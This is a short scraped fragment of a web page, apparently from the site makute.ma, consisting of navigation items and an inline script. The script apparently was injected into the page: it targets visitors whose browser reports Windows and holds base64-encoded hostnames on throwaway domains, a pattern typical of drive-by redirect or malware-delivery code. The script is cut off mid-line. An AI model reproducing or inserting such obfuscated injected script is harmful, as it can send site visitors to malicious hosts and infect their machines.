
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
1
2
3
›
»
Contact@makute.ma